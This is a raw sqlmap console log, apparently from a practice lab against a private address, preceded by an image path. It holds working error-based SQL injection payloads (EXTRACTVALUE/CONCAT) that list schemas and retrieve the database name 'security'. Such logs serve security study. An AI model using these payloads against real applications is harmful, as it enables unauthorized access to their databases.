 [15:36:30] [PAYLOAD] 1' %26%26 EXTRACTVALUE(5745,CONCAT(0x5c,0x717a7a6271,(SELEC
T IFNULL(CAST(COUNT(schema_name) AS CHAR),0x20) FROM INFORMATION_SCHEMA.SCHEMATA
),0x7170766a71))-- gtkX
[15:36:30] [WARNING] the SQL query provided does not return any output
[15:36:30] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[15:36:30] [INFO] falling back to current database
[15:36:30] [INFO] fetching current database
[15:36:31] [PAYLOAD] 1' %26%26 EXTRACTVALUE(1001,CONCAT(0x5c,0x717a7a6271,(MID((
IFNULL(CAST(DATABASE() AS CHAR),0x20)),1,21)),0x7170766a71))-- JQkU
[15:36:31] [INFO] retrieved: security
[15:36:31] [DEBUG] performed 1 queries in 0.02 seconds
available databases [1]:
[*] security
[15:36:31] [INFO] fetched data logged to text files under '/home/yyg/.sqlmap/out
put/192.168.75.131'
[*] shutting down at 15:36:31